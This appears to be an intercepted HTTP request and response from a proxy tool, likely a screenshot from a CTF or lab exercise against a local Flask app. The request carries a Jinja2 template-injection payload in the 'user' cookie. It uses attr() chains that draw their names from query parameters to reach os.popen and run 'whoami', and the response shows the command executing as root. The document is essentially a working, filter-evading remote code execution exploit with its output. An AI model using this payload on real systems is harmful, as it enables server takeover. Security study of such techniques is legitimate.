 Request
Pretty Raw Hex \n
1 GET /?service=adminpage&a=__class__&b=from_envvar&c=__globals__&d=
__builtins__&e=__getitem__&f=__import__&cmd=whoami HTTP/1.1
2 Host: localhost:5005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost:5005/
9 Cookie: user={% set os =
config|attr(request.args.a)|attr(request.args.b)|attr(request.args.c)|at
tr(request.args.e)(request.args.d)|attr(request.args.e)(request.args.f)(
"os") %} {{os.popen(request.args.cmd).read()}}
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 24 May 2023 04:03:26 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 51
7
8 Sorry  root
9 , the admin page is currently not open.